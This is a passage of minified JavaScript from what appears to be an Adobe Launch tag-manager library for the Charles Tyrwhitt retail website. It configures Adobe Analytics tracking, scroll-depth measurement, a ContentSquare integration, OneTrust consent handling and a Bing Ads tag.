a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),d=a("../helpers/loadLibrary"),u=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+u+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=u:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+u&&(e.version+="-"+u),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?d(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},d=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},u=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=d(e,a,o);i&&(a.linkTrackVars=i);var n=u(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},d=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return n.all(d(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,d=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&d.push(e.nodeValue)})),(a=t(d.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1fdd2a6ec2ae468fb1d2cac08df65f83/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),d=a("./helpers/decorateCode"),u=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?u(n).then((function(e){return e?(a=d(i,e),p(a.code),a.promise):l.resolve()})):(a=d(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var l=c(o);l&&(o.preventDefault(),setTimeout((function(){s.location=l.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",
